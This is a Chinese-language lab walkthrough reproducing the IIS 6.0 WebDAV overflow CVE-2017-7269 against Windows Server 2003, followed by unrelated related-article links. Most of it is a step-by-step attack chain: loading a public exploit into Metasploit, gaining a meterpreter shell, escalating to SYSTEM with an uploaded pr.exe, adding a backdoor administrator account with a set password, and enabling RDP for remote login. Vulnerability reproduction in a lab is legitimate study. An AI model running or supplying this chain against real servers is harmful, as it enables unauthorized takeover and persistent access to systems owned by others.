CVE-2017-7269-iis远程溢出漏洞复现

##01漏洞描述

cve_2017_7269漏洞属于高危漏洞,是由Zhiniang Peng和Chen Wu(华南理工大学信息安全实验室,计算机科学与工程学院)发现的。IIS 6.0开启Webdav服务的服务器被爆存在缓存区溢出漏洞导致远程代码随意执行,目前针对 Windows Server 2003 R2 可以稳定利用。

下面开始复现cve_2017_7269 漏洞,拿下windows 2003 R2权限,并远程登录服务器:

##02靶机实验环境

目标主机:Windows Server 2003 R2

镜像下载:种子文件用迅雷下载: ed2k://|file|cn_win_srv_2003_r2_enterprise_with_sp2_vl_cd1_X13-46432.iso|637917184|284DC0E76945125035B9208B9199E465|/

IP:192.168.1.104





A.安装IIS6.0服务:

B.打开WebDAV服务拓展:

攻击机:kali Linux

镜像下载:https://www.kali.org/downloads/

IP:192.168.1.106

##03配置攻击套件



--首先我们要下载EXP文件,输入:

- >git clone https://github.com/zcgonvh/cve-2017-7269 //下载EXP



- > ls //查看当前目录下的文件



--然后我们需要复制EXP到msf框架中#注意复制时下划线不要写成cve-2017-7269.rb#,在目录下重命名这个文件为cve_2017_7269.rb,输入:

- >cp cve_2017_7269.rb /usr/share/metasploit-framework/modules/exploits/windows/iis/ //复制EXP到相应目录

- > cd /usr/share/metasploit-framework/modules/exploits/windows/iis/ //进入目录

>ls //查看当前目录下的文件





--我们使用nmap扫描一下靶机的端口情况,输入:

- >nmap 192.168.1.104 //扫描192.168.1.104的端口

#可以看到我们要攻击的80端口已经开启#

##04利用Metasploit开始攻击

打开Metasploit



--然后我们要使用刚才复制进去的EXP套件

输入:



- msf5 > use exploit/windows/iis/cve_2017_7269 //使用此套件



- msf5 > show options //查看需要的配置

发现只需要配置RHOSTS(目标IP),最好把RPORT(目标端口)也配置下

- msf5 > set rhosts 192.168.1.104 // 设置目标的IP

- msf5 > set rport 80 //设置目标端口

--最后执行攻击

- msf5 > exploit

拿到了meterpreter!

##05进行提权

我们输入:



- meterpreter >shell //建立交互拿到目标shell,进入命令行界面

- meterpreter >whoami //查看当前用户权限,whoami,发现只是个普通用户权限



--我们尝试创建一个新目录(发现当前用户权限创建失败了)

- c:\windows\system32\inetsrv>md 555 //创建555目录文件



--我们进入到C盘的根目录,创建yhs目录文件发现成功了,注意#实际情况就得慢慢试了#

- c:\windows\system32\inetsrv>cd c:\



--然后输入exit命令回到metepreter>,用upload命令上传Pr.exe文件到刚才创建的yhs目录下,输入:

- meterpreter > upload '/root/pr.exe ' c:\\yhs //上传文件,使用的是绝对路径

--接下来我们借助提权工具pr.exe进行提权进行下一步后渗透操作





利用pr.exe,输入:

- C:\yhs>pr.exe "whoami" //利用提权工具查看当前用户权限

#可以看到成功的拿下了system最高权限#

--我们创建用户yhs用来远程登录服务器,输入:



- C:\yhs>pr.exe "net user yhs lovegyw /add" //创建yhs用户,密码是lovegyw

--查看用户列表,输入:

- C:\yhs>net user //查看用户列表发现yhs创建成功

--将yhs用户加入到Administrators组里面,输入:

- C:\yhs>pr.exe "net localhost administrators yhs /add" //将yhs加入到管理员组

##06远程登录服务器



用户创建成功了,我们怎样远程登录到目标服务器呢,我们需要再上传一个3389.bat到c:\\yhs目录下,利用pr.exe运行,打开目标服务器的3389端口,实现远程登录,输入:

- meterpreter > upload '/root/3389.bat ' c:\\yhs //上传文件,使用的是绝对路径

--然后我们回到c:\\yhs目录,输入:

- C:\yhs>pr.exe "call 3389.bat" //启动bat开启服务器3389端口

--再次使用nmap扫描一下服务器端口是否成功打开,输入:

- >nmap 192.168.1.104 // 扫描192.168.1.104的端口

--发现3389成功打开,我们就可以实施远程登录服务器的操作了,打开终端窗口输入:



- >rdesktop 192.168.1.104 //使用命令打开远程登录窗口

--然后在远程登录窗口填入刚才创建的yhs用户的账号密码,输入界面:

--然后敲下回车键,Succesful!

CVE-2017-7269-iis远程溢出漏洞复现的更多相关文章

- IIS短文件名漏洞复现

IIS短文件名漏洞复现 一.漏洞描述 此漏洞实际是由HTTP请求中旧DOS 8.3名称约定(SFN)的代字符(~)波浪号引起的.它允许远程攻击者在Web根目录下公开文件和文件夹名称(不应该可被访问). ...

- MS17-010远程溢出漏洞 - 永恒之蓝 [CVE-2017-0143]

MS17-010远程溢出漏洞(永恒之蓝) Ti:2019-12-25 By:Mirror王宇阳 MS17-010 CVE-2017-0143 MS17-010 CVE-2017-0144 MS17-0 ...

- 关于iis6.0远程溢出漏洞

漏洞描述 漏洞编号:CVE-2017-7269 发现人员:Zhiniang Peng和Chen Wu(华南理工大学信息安全实验室,计算机科学与工程学院) 漏洞简述:开启WebDAV服务的IIS 6.0 ...

- CVE-2021-3129:Laravel远程代码漏洞复现分析

摘要:本文主要为大家带来CVE-2021-3129漏洞复现分析,为大家在日常工作中提供帮助. 本文分享自华为云社区<CVE-2021-3129 分析>,作者:Xuuuu . CVE-202 ...

- CVE-2019-0708 远程桌面漏洞复现

漏洞影响Windows版本: Windows XP SP3 x86Windows XP Professional x64 Edition SP2Windows XP Embedded SP3 x86W ...

- 令无数程序员加班的 Log4j2 远程执行漏洞复现

前情提要 Apache 存在 Log4j 远程代码执行漏洞,将给相关企业带来哪些影响?还有哪些信息值得关注? 构建maven项目引入Log4j2 编写 pom 文件 <?xml version= ...

- Easy File Sharing Web Server 6.9远程溢出漏洞

from struct import pack import socket,sys import os host="192.168.109.129" port=80 junk0 = ...

- CVE-2012-0002(MS12-020)3389远程溢出漏洞

1:攻击机:Kali和windows皆可 2:目标机:windows XP系统(开启3389) Kali测试: search m12-020 搜索ms12-020 use auxiliary/dos/ ...

- 漏洞复现:MS17-010缓冲区溢出漏洞(永恒之蓝)

MS17-010缓冲区溢出漏洞复现 攻击机:Kali Linux 靶机:Windows7和2008 1.打开攻击机Kali Linux,msf更新到最新版本(现有版本5.x),更新命令:apt-get ...

随机推荐

- js操作html的基本方法

刚学了js操作html的基本方法,在写代码过程中,有很多格式不规范,忘记加双引号尤其重要,通常这 样的错误很容易范,并且这种错误很难找.随着代码学习量越来越多,很多写法容易搞混.今天记录一下,以便后期 ...

- html文本超出加省略号

如果实现单行文本的溢出显示省略号同学们应该都知道用text-overflow:ellipsis属性来,当然还需要加宽度width属来兼容部分浏览. 实现方法: overflow: hidden; te ...

- ATX-UI自动化环境搭建

基础环境准备(以下都是在Mac机上搭建的) 1.android sdk安装&配置 很完美的一个资源下载网:tools.android-studio.org,下载所需的包(我下的zip包直接解压 ...

- [计划任务 - Linux]三分钟学会cron

cron——计划任务,是任务在约定的时间执行已经计划好的工作,是一个linux下的定时执行工具,可以在无需人工干预的情况下运行作业. 也就是说cron只适合于linux系统,用windows电脑的同学 ...

- meavn项目由打包方式jar改为war报Cannot install Dynamic Web Module 2.5 facet. It is incompatibile with already installed facets: Utility Module. Please modify project configuration.处理方式

找到 \项目名\.setting\文件夹下的 org.eclipse.wst.common.project.facet.core.xml xml文件. 添加或修改 <installed ...

- Spring相关面试题-整理

1.什么是Spring MVC?简单介绍一下你对Spring MVC的理解? Spring MVC是一个基于Java的实现了MVC设计模式的请求驱动类型的轻量级Web框架,通过把Model,View, ...

- .net remoting(一)

一.远程对象 ①RemoteHello.csproj 类库项目,程序集名称 RemoteHello ,默认命名空间 Wrox.ProCSharp.Remoting: ②派生自System.Marssh ...

- Chisel3 - Tutorial - Parity

https://mp.weixin.qq.com/s/OtiQnE52PwdCpvmzJ6VFnA 奇偶发生器.统计输入中1的个数,如果为偶数则输出0,奇数则输出1. 参考链接: https: ...

- 利用jieba库画词云

from wordcloud import WordCloud import matplotlib.pyplot as plt import jieba # 生成词云 def create_word_ ...

- Jquery拓展方法

拓展JQuery一般有两个方法: 1.全局拓展 比如 $.ajax()就是全局函数 拓展方法: Jquery.extend(); 比如: $.extend({ hello:function(mynam ...